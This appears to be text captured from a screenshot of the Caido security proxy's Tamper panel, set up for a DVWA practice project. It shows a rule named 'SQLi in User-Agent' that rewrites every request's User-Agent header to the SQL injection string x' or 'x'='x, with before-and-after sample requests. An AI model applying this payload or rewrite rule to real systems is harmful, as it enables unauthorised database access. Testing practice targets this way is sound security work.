 Caido
Edit Layout
Forwarding
Project
DVWA
Sitemap
Forward
Intercept
Replay
Automate
Tamper
Convert
History
Scope
Files
Projects
Settings
Feedback
Collapse
New Collection
Default Collection
SQLi in User-Agent
User-Agents
Internet Explorer
Firefox
Active Rules
SQLi in User-Agent
SQLi in User-Agent
Move to...
Strategy
Request header
Search as Regex
Search
User-Agent: .+
Replace
User-Agent: x' or 'x'='x
Delete
Save
Original
Test
1 GET /path/?query=value HTTP/1.1
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:104.0) Gecko/20100101 Firefox/
104.0
4 Connection: close
5 Content-Length: 15
6
7 {"key":"value"}
Edited
1 GET /path/?query=value HTTP/1.1
2 Host: example.com
3 User-Agent: x' or 'x'='x
4 Connection: close
5 Content-Length: 15
6
7 {"key":"value"}